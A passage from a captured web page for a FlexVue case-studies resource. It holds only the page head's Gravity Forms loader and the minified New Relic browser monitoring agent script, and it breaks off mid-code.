

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ultivue.com/resource/flexvue-case-studies/
body_size: 47391
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge"><script type="text/javascript">(window.NREUM||(NREUM={})).init={ajax:{deny_list:["bam.eu01.nr-data.net"]},feature_flags:["soft_nav"]};(window.NREUM||(NREUM={})).loader_config={licenseKey:"NRJS-694e2d93d0829b3aaa4",applicationID:"99968009",browserID:"99982562"};;/*! For license information please see nr-loader-rum-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={163:(e,t,r)=>{"use strict";r.d(t,{j:()=>E});var n=r(384),i=r(1741);var a=r(2555);r(860).K7.genericEvents;const s="experimental.resources",o="register",c=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var d=r(2614),u=r(944),l=r(8122);const f="[data-nr-mask]",g=e=>(0,l.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(o)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(s)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:d.wk,inactiveMs:d.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){c(t)?e.mask_selector="".concat(t,",").concat(f):""===t||null===t?e.mask_selector=f:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){c(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var p=r(6154),m=r(9324);let h=0;const v={buildEnv:m.F3,distMethod:m.Xs,version:m.xv,originTime:p.WN},b={consented:!1},y={appMetadata:{},get consented(){return this.session?.state?.consent||b.consented},set consented(e){b.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++h}},_=e=>{const t=(0,l.a)(e,y),r=Object.keys(v).reduce((e,t)=>(e[t]={value:v[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const x=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var R=r(7836),k=r(3241);const A={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},S=e=>(0,l.a)(e,A),T=new Set;function E(e,t={},r,s){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=g(o||{}),e.loader_config=S(d||{}),c.jsAttributes??={},p.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,a.D)(c);const f=e.init,m=[c.beacon,c.errorBeacon];T.has(e.agentIdentifier)||(f.proxy.assets&&(x(f.proxy.assets),m.push(f.proxy.assets)),f.proxy.beacon&&m.push(f.proxy.beacon),e.beacons=[...m],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let a=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return a?a(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...f.ajax.deny_list||[],...f.ajax.block_internal?m:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=_(u),T.has(e.agentIdentifier)||(e.ee=R.ee.get(e.agentIdentifier),e.exposed=l,(0,k.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),T.add(e.agentIdentifier)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>s,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),a=r(1910);const s={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,a.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:s.beacon,errorBeacon:s.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>a,qY:()=>n,v4:()=>s});const n="events",i="jserrors",a="browser/blobs",s="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:s,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:a,[c.sessionReplay]:a,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>f,x3:()=>u});var n=r(3241),i=r(7836),a=r(3606),s=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:s.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&g(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,g(e)}function g(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const s=e?i.ee.get(e):i.ee,c=a.i.handlers;if(!s.aborted&&s.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=s.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)m(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}s.isolatedBacklog||delete c[t],s.backlog[t]=null,s.emit("drain-"+t,[])}}function m(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],a=e[2];n.apply(i,a)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>g,Y:()=>f});var n=r(3241),i=r(9908),a=r(1863),s=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function f(e,t,r,a){const f=a||r;!f||f[e]&&f[e]!==d.d.prototype[e]||(f[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,s.R)(23,e)}})}function g(e,t,r,n,s){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(s||null===r)&&(0,i.p)(l.Pl+n,[(0,a.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>a});var n=r(944),i=r(4261);class a{#e(e,...t){if(this[e]!==a.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>a});var n=r(944);const i=new Map;function a(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),a=t.includes("nrWrapper");return r||a||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>s});var n=r(384),i=r(8122);const a={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function s(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,a)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>s,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>a});const n="NRBA",i="SESSION",a=144e5,s=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>a,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function a(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>a});var n=r(6154);const i="newrelic";function a(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>a});var n=r(9908);a.on=s;var i=a.handlers={};function a(e,t,r,a){s(a||n.d,i,e,t,r)}function s(e,t,r,i,a){a||(a="feature"),e||(e=n.d);var s=t[a]=t[a]||{};(s[r]=s[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function a(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>a,jT:()=>n,sp:()=>i})},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>s,z_:()=>a});const n=r(860).K7.metrics,i="sm",a="cm",s="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>a});var n=r(7836),i=r(1687);class a{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>o,CH:()=>g,Dl:()=>_,Fw:()=>y,PA:()=>h,Pl:()=>n,Pv:()=>k,Tb:()=>l,U2:()=>a,V1:()=>R,Wb:()=>x,bt:()=>b,cD:()=>v,d3:()=>w,dT:()=>c,eY:()=>p,fF:()=>f,hG:()=>i,k6:()=>s,nb:()=>m,o5:()=>u});const n="api-",i="addPageAction",a="addToTrace",s="addRelease",o="finished",c="interaction",d="log",u="noticeError",l="pauseReplay",f="recordCustomEvent",g="recordReplay",p="register",m="setApplicationVersion",h="setCurrentRouteName",v="setCustomAttribute",b="setErrorHandler",y="setPageViewName",_="setUserId",w="start",x="wrapLogger",R="measure",k="consent"},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>s,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function a(){return"undefined"==typeof document||"complete"===document.readyState}function s(e,t){if(a())return e();const r=(0,i.J)(e),s=setInterval(()=>{a()&&(clearInterval(s),r())},500);(0,n.sp)("load",r,t)}function o(e){if(a())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(a())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>a,t:()=>s});var n=r(3241);const i=new Set,a={};function s(e,t){const r=t.agentIdentifier;a[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),a[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>c,RI:()=>i,WN:()=>u,bv:()=>a,eN:()=>l,gm:()=>s,mw:()=>o,sb:()=>d});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,a="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),s=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===s?.document?.visibilityState),c=/iPad|iPhone|iPod/.test(s.navigator?.userAgent),d=c&&"undefined"==typeof SharedWorker,u=((()=>{const e=s.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);Array.isArray(e)&&e.length>=2&&e[1]})(),Date.now()-(0,n.t)()),l=()=>"undefined"!=typeof PerformanceNavigationTiming&&s?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>a,KC:()=>o,No:()=>i,qh:()=>s});var n=r(860);const i=16e3,a=1e6,s="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),a=r(2646),s=r(5607);const o="nr@context:".concat(s.W),c=function e(t,r){var n={},s={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,a){!1!==a&&(a=!0);if(c.aborted&&!i)return;t&&a&&t.emit(e,r,n);var o=g(n);m(e).forEach(e=>{e.apply(o,r)});var d=v()[s[e]];d&&d.push([f,e,r,o]);return o},get:h,listeners:m,context:g,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{s[n]=t,t in r||(r[t]=[])})},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach(e=>{delete f.backlog[e]})},isBuffering:function(e){return!!v()[s[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function g(e){return e&&e instanceof a.y?e:e?(0,i.I)(e,o,()=>new a.y(o)):new a.y(o)}function p(e,t){n[e]=m(e).concat(t)}function m(e){return n[e]||[]}function h(t){return u[t]=u[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),a=0===Object.keys(r).length?e:r;for(let s in a)if(void 0!==e[s])try{if(null===e[s]){r[s]=null;continue}Array.isArray(e[s])&&Array.isArray(t[s])?r[s]=Array.from(new Set([...e[s],...t[s]])):"object"==typeof e[s]&&"object"==typeof t[s]?r[s]=i(e[s],t[s]):r[s]=e[s]}catch(e){r[s]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8362:(e,t,r)=>{"use strict";r.d(t,{d:()=>a});var n=r(9566),i=r(1741);class a extends i.W{agentIdentifier=(0,n.LA)(16)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>a,xv:()=>n});const n="1.308.0",i="PROD",a="CDN"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>o,bz:()=>s});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function a(e,t){return e?15&e[t]:16*Math.random()|0}function s(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?a(t,r++).toString(16):"y"===e?(3&a()|8).toString(16):e).join("")}function o(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const s=[];for(var o=0;o<e;o++)s.push(a(r,i++).toString(16));return s.join("")}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,a){a?(a.buffer([e],i),a.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var a=n[e]={exports:{}};return r[e](a,a.exports,i),a.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>"nr-rum-1.308.0.min.js",i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.308.0.PROD:",i.l=(r,n,a,s)=>{if(e[r])e[r].push(n);else{var o,c;if(void 0!==a)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+a){o=l;break}}if(!o){c=!0;var f={296:"sha512-+MIMDsOcckGXa1EdWHqFNv7P+JUkd5kQwCBr3KE6uCvnsBNUrdSt4a/3/L4j4TxtnaMNjHpza2/erNQbpacJQA=="};(o=document.createElement("script")).charset="utf-8",i.nc&&o.setAttribute("nonce",i.nc),o.setAttribute("data-webpack",t+a),o.src=r,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous"),f[s]&&(o.integrity=f[s])}e[r]=[n];var g=(t,n)=>{o.onerror=o.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(g.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=g.bind(null,o.onerror),o.onload=g.bind(null,o.onload),c&&document.head.appendChild(o)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={374:0,840:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var a=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=a);var s=i.p+i.u(t),o=new Error;i.l(s,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var a=r&&("load"===r.type?"missing":r.type),s=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed: ("+a+": "+s+")",o.name="ChunkLoadError",o.type=a,o.request=s,n[1](o)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,a,[s,o,c]=r,d=0;if(s.some(t=>0!==e[t])){for(n in o)i.o(o,n)&&(i.m[n]=o[n]);if(c)c(i)}for(t&&t(r);d<s.length;d++)a=s[d],i.o(e,a)&&e[a]&&e[a][0](),e[a]=0},r=self["webpackChunk:NRBA-1.308.0.PROD"]=self["webpackChunk:NRBA-1.308.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(8362),t=i(860);const r=Object.values(t.K7);var n=i(163);var a=i(9908),s=i(1863),o=i(4261),c=i(1738);var d=i(1687),u=i(4234),l=i(5289),f=i(6154),g=i(944),p=i(384);const m=e=>f.RI&&!0===e?.privacy.cookies_enabled;function h(e){return!!(0,p.dV)().o.MO&&m(e)&&!0===e?.session_trace.enabled}var v=i(6389),b=i(7699);class y extends u.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,v.J)(()=>{(0,d.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,d.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if(m(e.init)){const{setupAgentSession:t}=await i.e(296).then(i.bind(i,3305));n=t(e)}}catch(e){(0,g.R)(20,e),this.ee.emit("internal-error",[e]),(0,a.p)(b.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,d.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,g.R)(34,e),this.abortHandler?.(),(0,d.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};f.RI?(0,l.GG)(()=>n(),!0):n()}#t(e,r,n){if(this.blocked)return!1;switch(e){case t.K7.sessionReplay:return h(n)&&!!r;case t.K7.sessionTrace:return!!r;default:return!0}}}var _=i(6630),w=i(2614),x=i(3241);class R extends y{static featureName=_.T;constructor(e){var t;super(e,_.T),this.setupInspectionEvents(e.agentIdentifier),t=e,(0,c.Y)(o.Fw,function(e,r){"string"==typeof 